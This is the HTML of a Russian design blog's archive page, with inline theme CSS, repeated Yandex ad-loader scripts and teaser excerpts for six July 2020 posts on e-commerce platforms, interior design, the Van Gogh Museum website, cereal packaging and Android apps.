<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1225" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45148 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vashego tag-dlya tag-internetmagazina tag-kommertsii tag-luchshih tag-novogo tag-platform tag-sravnenie tag-elektronnoj category-179 description-off" data-name="Сравнение 7 лучших платформ электронной коммерции для вашего нового интернет-магазина" data-date="2020-07-17T15:45:13+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/sravnenie-7-luchshih-platform-elektronnoj-kommertsii-dlya-vashego-novogo-internet-magazina.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/1594989914_sravnenie-7-luchshih-platform-elektronnoj-kommertsii-dlya-vashego-novogo-internet-magazina-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/07/1594989914_sravnenie-7-luchshih-platform-elektronnoj-kommertsii-dlya-vashego-novogo-internet-magazina-750x500.jpg 750w" alt="" title="Сравнение 7 лучших платформ электронной коммерции для вашего нового интернет-магазина" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/sravnenie-7-luchshih-platform-elektronnoj-kommertsii-dlya-vashego-novogo-internet-magazina.html" title="Сравнение 7 лучших платформ электронной коммерции для вашего нового интернет-магазина" rel="bookmark">Сравнение 7 лучших платформ электронной коммерции для вашего нового интернет-магазина</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="15:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T15:45:13+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Не существует единого «лучшего» способа запустить интернет-магазин. Все зависит от ваших продуктов, вашей целевой аудитории и стиля, который вам наиболее удобен. Вот почему на рынке доступны различные платформы электронной коммерции для удовлетворения всевозможных потребностей. При этом хитрость заключается в том, чтобы знать, какой из них лучше для вас. В данном руководстве мы сравнили семь лучших&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/sravnenie-7-luchshih-platform-elektronnoj-kommertsii-dlya-vashego-novogo-internet-magazina.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45146 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-arquitetura tag-bloco tag-debaixo tag-midcentury tag-brazilskoj tag-v tag-i tag-kvartire tag-modernizm tag-proekt tag-teplyj tag-holodnyj category-179 description-off" data-name="Холодный модернизм и теплый midcentury в бразильской квартире — проект Debaixo do Bloco Arquitetura" data-date="2020-07-17T15:21:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/holodnyj-modernizm-i-teplyj-midcentury-v-brazilskoj-kvartire-proekt-debaixo-do-bloco-arquitetura.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/holodnyj-modernizm-i-teplyj-midcentury-v-brazilskoj-kvartire-proekt-debaixo-do-bloco-arquitetura-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/07/holodnyj-modernizm-i-teplyj-midcentury-v-brazilskoj-kvartire-proekt-debaixo-do-bloco-arquitetura-1620x1080.jpg 1620w" alt="" title="Холодный модернизм и теплый midcentury в бразильской квартире — проект Debaixo do Bloco Arquitetura" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/holodnyj-modernizm-i-teplyj-midcentury-v-brazilskoj-kvartire-proekt-debaixo-do-bloco-arquitetura.html" title="Холодный модернизм и теплый midcentury в бразильской квартире — проект Debaixo do Bloco Arquitetura" rel="bookmark">Холодный модернизм и теплый midcentury в бразильской квартире — проект Debaixo do Bloco Arquitetura</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="15:21" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T15:21:22+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Бразильская студия Debaixo do Bloco Arquitetura выполнила реновацию квартиры 1960-х годов в местном суперквартале. Придерживаясь уважительного отношения к изначальной архитектуре, авторы изменили планировку в пользу современной логики организации пространства — бетонная стена по центру комнаты приобрела очертания скульптуры и несколько иную функцию. Локация: Бразилия Площадь: 110 кв.м Авторы: Debaixo do Bloco Arquitetura Фото: Joana França&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/holodnyj-modernizm-i-teplyj-midcentury-v-brazilskoj-kvartire-proekt-debaixo-do-bloco-arquitetura.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45144 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-van tag-vinsent tag-gog tag-lovkij tag-novosti tag-odin tag-poluchaet tag-rebrending category-1 description-off" data-name="Винсент Ван Гог получает один ловкий ребрендинг &#8212; Новости" data-date="2020-07-17T15:20:10+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/vinsent-van-gog-poluchaet-odin-lovkij-rebrending-novosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/1594988411_pre-vinsent-van-gog-poluchaet-odin-lovkij-rebrending-novosti-998x666.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/07/1594988411_pre-vinsent-van-gog-poluchaet-odin-lovkij-rebrending-novosti-998x666.jpg 998w" alt="" title="&lt;pre&gt;Винсент Ван Гог получает один ловкий ребрендинг - Новости" width="998" height="666"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/vinsent-van-gog-poluchaet-odin-lovkij-rebrending-novosti.html" title="Винсент Ван Гог получает один ловкий ребрендинг &#8212; Новости" rel="bookmark">Винсент Ван Гог получает один ловкий ребрендинг &#8212; Новости</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="15:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T15:20:10+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Музей Ван Гога перезапустил свой веб-сайт с обновлением дизайна, новым форматом интерактивного контента, улучшенной доступностью и интеллектуальными функциями, призванными вдохновить глобальную аудиторию, которую теперь могут узнать о История жизни Ван Гофа, а также просмотр его работы по масштабированию и увеличению мазков. Новая функция «Vincent for Scale» была разработана, чтобы игриво продемонстрировать, насколько велика каждая картина.&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/vinsent-van-gog-poluchaet-odin-lovkij-rebrending-novosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45142 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dajdzhest tag-pyatnichnyj category-179 description-off" data-name="Пятничный дайджест 254" data-date="2020-07-17T15:05:40+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/pyatnichnyj-dajdzhest-254.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/1594987541_pyatnichnyj-dajdzhest-254-655x437.png" srcset="https://artforlife.ru/wp-content/uploads/2020/07/1594987541_pyatnichnyj-dajdzhest-254-655x437.png 655w" alt="" title="Пятничный дайджест 254" width="655" height="437"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/pyatnichnyj-dajdzhest-254.html" title="Пятничный дайджест 254" rel="bookmark">Пятничный дайджест 254</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="15:05" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T15:05:40+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Новости за неделю о дизайне, продуктах и инструментах Новое Музыкальный сервис Spotify пришел в Россию: https://medium.com/media/3b3944f5a60286bd1a6885a4a9d99d8d/href Zoom представил планшет для домашних видеоконференций. Почитать Анимация лайка в Spotify. Причины, по которым не стоит становиться дизайнером 🇺🇸 Посмотреть Как превратить TouchBar в музыкальный инструмент: https://medium.com/media/a7729055bd8934b7e30f373cd3a605e0/href VR приложение «Super You»: https://medium.com/media/0b89a4b231ad7cdfa86534598dd53250/href Ролик про новый логотип Nissan: https://medium.com/media/33f9b22019367cdc2dabc09cc2ab8e3d/href Полезное Браузерный редактор для деформации&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/pyatnichnyj-dajdzhest-254.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45140 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-kogda tag-korobki tag-krutymi tag-osobennosti tag-s tag-stali tag-takimi tag-hlopyami category-179 description-off" data-name="Когда коробки с хлопьями стали такими крутыми? &#8212; Особенности" data-date="2020-07-17T14:54:19+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kogda-korobki-s-hlopyami-stali-takimi-krutymi-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/1594986860_pre-kogda-korobki-s-hlopyami-stali-takimi-krutymi-osobennosti-1030x687.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/07/1594986860_pre-kogda-korobki-s-hlopyami-stali-takimi-krutymi-osobennosti-1030x687.jpg 1030w" alt="" title="&lt;pre&gt;Когда коробки с хлопьями стали такими крутыми? - Особенности" width="1030" height="687"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kogda-korobki-s-hlopyami-stali-takimi-krutymi-osobennosti.html" title="Когда коробки с хлопьями стали такими крутыми? &#8212; Особенности" rel="bookmark">Когда коробки с хлопьями стали такими крутыми? &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/07/17" title="14:54" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-17T14:54:19+00:00">17.07.2020</time></a></div>
	<div class="entry-excerpt"><p>Из США в Корею обеденный стол имеет совершенно новый вид. На прошлой неделе в мире завтраков была не одна, а две большие истории. Первым было закрытие лондонского кафе Cereal Killer Café после шести лет торговли и ловли туристов на полках импортных зерновых по завышенным ценам. Примерно в то же время, когда упала бреккая бомба, была&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kogda-korobki-s-hlopyami-stali-takimi-krutymi-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-45138 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-android tag-vashego tag-dlya tag-k tag-pk tag-podklyucheniya tag-prilozhenij tag-ustrojstvam category-179 description-off" data-name="10 приложений для подключения вашего ПК к устройствам Android" data-date="2020-07-17T05:42:24+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/10-prilozhenij-dlya-podklyucheniya-vashego-pk-k-ustrojstvam-android.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/07/10-prilozhenij-dlya-podklyucheniya-vashego-pk-k-ustrojstvam-android-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/07/10-prilozhenij-dlya-podklyucheniya-vashego-pk-k-ustrojstvam-android-750x500.jpg 750w" alt="" title="10 приложений для подключения вашего ПК к устройствам Android" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/10-prilozhenij-dlya-podklyucheniya-vashego-pk-k-ustrojstvam-android.html" title="10 приложений для подключения вашего ПК к устройствам Android" rel="bookmark">10 приложений для подключения вашего ПК к устройствам Android</a>
	</h3>

